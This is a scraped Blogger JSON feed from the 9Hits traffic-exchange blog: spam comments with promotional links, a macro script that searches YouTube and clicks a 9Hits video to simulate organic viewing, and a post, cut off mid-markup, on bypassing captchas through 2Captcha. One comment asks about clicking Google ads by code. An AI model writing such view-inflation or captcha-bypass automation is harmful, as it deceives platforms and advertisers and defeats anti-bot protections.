","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1611970790"},{"name":"blogger.displayTime","value":"January 25, 2022 at 1:51 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-2221324072563509885"},"published":{"$t":"2021-12-27T04:03:47.953-08:00"},"updated":{"$t":"2021-12-27T04:03:47.953-08:00"},"title":{"type":"text","$t":"can we do a click on google ad via any code?"},"content":{"type":"html","$t":"can we do a click on google ad via any code?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/749812500184155103\/comments\/default\/2221324072563509885"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/749812500184155103\/comments\/default\/2221324072563509885"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/9hits-macros-for-beginer.html?showComment=1640606627953#c2221324072563509885","title":""}],"author":[{"name":{"$t":"John"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18073234910947600400"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/blog.9hits.com\/2017\/12\/9hits-macros-for-beginer.html","ref":"tag:blogger.com,1999:blog-1379160278527420437.post-749812500184155103","source":"http://www.blogger.com/feeds/1379160278527420437/posts/default/749812500184155103","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317307536"},{"name":"blogger.displayTime","value":"December 27, 2021 at 4:03 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-2653074616470873327"},"published":{"$t":"2021-12-13T03:01:41.514-08:00"},"updated":{"$t":"2021-12-13T03:01:41.514-08:00"},"title":{"type":"text","$t":"Thank you for sharing your valuable piece of infor..."},"content":{"type":"html","$t":"Thank you for sharing your valuable piece of information with us. \u003Ca href=\"https:\/\/littlesmm.com\/\" rel=\"nofollow\"\u003EBrowse around this website\u003C\/a\u003E to discover additional resources on trustpilot reviews."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/239332320537680244\/comments\/default\/2653074616470873327"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/239332320537680244\/comments\/default\/2653074616470873327"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/08\/how-to-do-google-search.html?showComment=1639393301514#c2653074616470873327","title":""}],"author":[{"name":{"$t":"Alexiss Garciah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11288153569902061333"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/blog.9hits.com\/2017\/08\/how-to-do-google-search.html","ref":"tag:blogger.com,1999:blog-1379160278527420437.post-239332320537680244","source":"http://www.blogger.com/feeds/1379160278527420437/posts/default/239332320537680244","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-824362629"},{"name":"blogger.displayTime","value":"December 13, 2021 at 3:01 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-6479759386752292489"},"published":{"$t":"2021-10-25T08:04:50.440-07:00"},"updated":{"$t":"2021-10-25T08:04:50.440-07:00"},"title":{"type":"text","$t":"Thanks for the article post. Really thank you! Gre..."},"content":{"type":"html","$t":"Thanks for the article post. Really thank you! Great.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/yttomp3.org\/\" rel=\"nofollow\"\u003Eyttomp3\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/3250706492965954195\/comments\/default\/6479759386752292489"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/3250706492965954195\/comments\/default\/6479759386752292489"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html?showComment=1635174290440#c6479759386752292489","title":""}],"author":[{"name":{"$t":"Sheefa Khan"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07309306862080135166"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html","ref":"tag:blogger.com,1999:blog-1379160278527420437.post-3250706492965954195","source":"http://www.blogger.com/feeds/1379160278527420437/posts/default/3250706492965954195","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1961239234"},{"name":"blogger.displayTime","value":"October 25, 2021 at 8:04 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-7539904958204805576"},"published":{"$t":"2021-09-26T04:12:41.320-07:00"},"updated":{"$t":"2021-09-26T04:12:41.320-07:00"},"title":{"type":"text","$t":"Looking forward to reading more. Great blog post. ..."},"content":{"type":"html","$t":"Looking forward to reading more. Great blog post. Much thanks again. Really Great.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/yttomp3.org\/\" rel=\"nofollow\"\u003Eyttomp3\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/3250706492965954195\/comments\/default\/7539904958204805576"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/3250706492965954195\/comments\/default\/7539904958204805576"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html?showComment=1632654761320#c7539904958204805576","title":""}],"author":[{"name":{"$t":"Sinen Yoku"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03050644533130699426"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html","ref":"tag:blogger.com,1999:blog-1379160278527420437.post-3250706492965954195","source":"http://www.blogger.com/feeds/1379160278527420437/posts/default/3250706492965954195","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1548166478"},{"name":"blogger.displayTime","value":"September 26, 2021 at 4:12 AM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.9hits.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111000685368780391955_1768845395533&_=1768845395534
body_size: 9022
content:
// API callback
jQuery111000685368780391955_1768845395533({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437"},"updated":{"$t":"2025-07-25T03:33:08.349-07:00"},"category":[{"term":"9hits traffic bot"},{"term":"macro"},{"term":"9hits Tutorial"},{"term":"9hits viewer"},{"term":"9hits Tricks"},{"term":"Posted by Partha"},{"term":"news"},{"term":"9hits macros"},{"term":"by pass captcha"},{"term":"bypass im not robot"},{"term":"bypass recaptcha"},{"term":"youtube organic traffic"}],"title":{"type":"text","$t":"9Hits Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-3250706492965954195"},"published":{"$t":"2018-05-23T02:49:00.002-07:00"},"updated":{"$t":"2018-05-23T02:49:42.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits macros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube organic traffic"}],"title":{"type":"text","$t":"Searching youtube video with 9Hits Macros !"},"content":{"type":"html","$t":"Hi, this is script for searching video on youtube with a random keyword from 2 keywords (\"bypass captcha 9hits\" and \"google search 9hits\"). Then click to the video if found in the search result.\u003Cbr \/\u003EFinally, while viewing the video, the script will click to the playing time bar for 2 times.\u003Cbr \/\u003E\u003Cbr \/\u003EYou are able to modify this script to fit your need, as well as make it more flexible, more real. Or you can also as help from us to create your own script.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/youtu.be\/mT6NSk1M3E4\"\u003Ehttps:\/\/youtu.be\/mT6NSk1M3E4\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\/\/Wait for page load\nawait Delay(1000);\nwhile(await IsLoading()) await Delay(1000);\n\n\/\/typing a random keyword and hit enter (13 is key code of Enter key)\nvar randomKeyword = RandomArray([\"bypass captcha 9hits\", \"google search 9hits\"]);\nawait Delay(1000);\nawait Typing(randomKeyword);\nSendKeyPress(13);\n\n\/\/delay for a while when we just press Enter.\nawait Delay(5000);\n\n\/\/check for our target if found or not. I would like to click to any video has title contain 9Hits\nvar myTarget = GenerateXpath(\"a\", \"text\", \"%9Hit%\");\nvar found = false;\n\nvar pageCount = 0;\nwhile(!found)\n{\n    found = await GetAttribute(myTarget, \"href\");\n    \n    \/\/if found the target, do click it\n    if(found){\n        ClickByXpath(myTarget);\n        await Delay(5000); \/\/wait for the video load\n        \n        \/\/click to the time playing process\n        await Delay(Random(5000, 10000));\n        ClickByClass(\"ytp-load-progress\");\n        \n        \/\/click to the time playing process one more time\n        await Delay(Random(5000, 10000));\n        ClickByClass(\"ytp-load-progress\");\n        \n        \/\/ do more interaction....\n        \/\/.....\n        \/\/----------\n        \n        break;\n    }\n    \n    \/\/if not found, scroll down to laod more result, and check again\n    SendMouseWheel(0, -10000);\n    await Delay(3000);\n    \n    \/\/suppose we only scroll down for 5 times.\n    if(pageCount \u0026gt; 5) break;\n    pageCount++;\n}\n\u003C\/code\u003E\u003C\/pre\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/3250706492965954195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3250706492965954195"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3250706492965954195"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html","title":"Searching youtube video with 9Hits Macros !"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-273451261304623053"},"published":{"$t":"2018-05-09T22:35:00.003-07:00"},"updated":{"$t":"2018-05-10T04:54:56.473-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"by pass captcha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bypass im not robot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bypass recaptcha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"macro"}],"title":{"type":"text","$t":"By pass captcha using 2Captcha in 9Hits Viewer 2.3.2"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EHi, since 9Hits Viewer 2.3.2, 2Captcha API has been integrated. To use 2Captcha, firstly you have to create an account at 2Captcha\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\":)\" class=\"smilies\" height=\"17\" src=\"https:\/\/forum.9hits.com\/images\/smilies\/icon_e_smile.gif\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border: 0px; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: text-bottom; white-space: normal; widows: 2; word-spacing: 0px;\" title=\"Smile\" width=\"15\" \/\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/?from=5813015\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003ERef for\u0026nbsp;\u003Cb class=\"text-strong\" style=\"font-weight: bold;\"\u003Edaniel\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\":cry:\" class=\"smilies\" height=\"17\" src=\"https:\/\/forum.9hits.com\/images\/smilies\/icon_cry.gif\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border: 0px; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: text-bottom; white-space: normal; widows: 2; word-spacing: 0px;\" title=\"Crying or Very Sad\" width=\"15\" \/\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/auth\/register\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003ENone ref\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\":roll:\" class=\"smilies\" height=\"17\" src=\"https:\/\/forum.9hits.com\/images\/smilies\/icon_rolleyes.gif\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border: 0px; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: text-bottom; white-space: normal; widows: 2; word-spacing: 0px;\" title=\"Rolling Eyes\" width=\"15\" \/\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/software\/view\/9hits-traffic-exchange\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EThumb up our application on 2Captcha\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EThe by pass captcha would be available for VIP members only, but currently it's also available for PREMIUM members. The viewer has now support 3 functions to work with 2Captcha:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: disc; margin: 0.8em 0px 0.9em 3em; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cli style=\"display: list-item; list-style-type: inherit;\"\u003EGetImageByXpath(xpath, frameUrlRegex)\u003C\/li\u003E\n\u003Cli style=\"display: list-item; list-style-type: inherit;\"\u003E_2CaptchaSolve(params, timeout)\u003C\/li\u003E\n\u003Cli style=\"display: list-item; list-style-type: inherit;\"\u003E_2CaptchaReportBad(key, captchaId)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EGetImageByXpath\u003C\/b\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E: returned an image in base64 formart. xpath is the xpath of the target image, and frameUrlRegex is the url\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/en.wikipedia.org\/wiki\/Regular_expression\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003Eregular expression\u003C\/a\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;of target frame. leave null if the image was in main frame.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E_2CaptchaSolve\u003C\/b\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;function has 2 arguments\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E- params:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/2captcha-api#normal_post\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EThe 2Captcha API params\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E- timeout: Set timeout for the action\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E=\u0026gt; Examples of usage:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, 